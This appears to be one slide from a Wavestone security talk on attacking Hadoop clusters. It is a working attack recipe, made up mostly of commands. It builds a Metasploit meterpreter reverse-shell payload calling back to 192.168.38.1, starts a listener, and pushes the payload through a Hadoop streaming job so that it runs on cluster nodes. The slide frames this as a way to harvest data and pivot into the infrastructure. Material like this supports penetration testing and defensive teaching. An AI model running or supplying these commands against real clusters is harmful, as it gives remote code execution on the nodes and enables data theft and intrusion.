© WAVESTONE 27
How to pwn an Hadoop cluster – RCEing on nodes
Being able to execute bulk commands across the cluster is crucial to attackers, in order to harvest
interesting data and pivot into the infrastructure
Apart from executing single commands, using a meterpreter is possible and will offer session handling and
pivoting easiness
1. $ msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp
LHOST=192.168.38.1 -f elf -o msf.payload
2. msf> use exploit/multi/handler ; set payload linux/x86/meterpreter/reverse_tcp ;
exploit
3. $ hadoop jar <path_to_hadoop_streaming.jar>
-input /non_empty_file_on_HDFS 
-output /output_directory_on_HDFS 
-mapper "./msf.payload" 
-reducer NONE 
-file msf.payload 
-background
This uploads a local file to HDFS
This starts the job without waiting for its completion
 